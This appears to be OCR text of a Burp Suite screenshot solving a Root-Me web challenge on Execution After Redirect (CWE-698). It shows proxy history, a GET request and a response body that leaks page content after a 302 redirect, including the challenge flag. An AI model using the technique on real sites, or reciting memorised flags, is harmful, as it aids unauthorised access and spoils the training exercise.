 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
148 http://challenge01.root-me.org GET /web-serveur/ch32/ 302 733 HTML 212.129.38.224
149 http://challenge01.root-me.org GET /web-serveur/ch32/login.php?redirect ✓ 200 682 HTML php 212.129.38.224
150 https://www.root-me.org GET /?page=externe_header ✓ 200 8136 HTML [Root Me : plateforme ... ✓ 212.129.28.16
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch32/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: _ga=GA1.1.1713365795.1660564771; _ga_SRYSKX09J7=
GS1.1.1660564771.1.0.1660564780.0
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
https://www.root-me.org/?page=externe_header'>
</iframe>
11 <h1>
Welcome !
</h1>
12
13 <p>
Yeah ! The redirection is OK, but without exit() after
the header('Location: ...'), PHP just continue the
execution and send the page content !...
</p>
14 <p>
<a href="
http://cwe.mitre.org/data/definitions/698.html">
CWE-698: Execution After Redirect (EAR)
</a>
</p>
15 <p>
The flag is : ExecutionAfterRedirectIsBad
16 </p>
17 </body>
18 </html>
19
Inspector
Selection 27
Selected text
ExecutionAfterRedirectIsBad
Request Attributes 2
Request Cookies 2
Request Headers 8
Response Headers 6